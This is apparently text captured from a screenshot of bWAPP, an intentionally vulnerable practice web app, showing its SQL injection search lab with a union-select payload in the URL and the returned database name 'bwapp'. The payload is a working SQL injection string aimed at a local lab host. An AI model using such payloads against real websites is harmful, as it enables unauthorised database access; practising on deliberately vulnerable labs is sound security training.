 192.168.140.138/bWAPP/sqli_1.php?title=1' union select 1,database(),3,4,5,6,7-- -
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Teck
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
bwapp 3 5 4 Link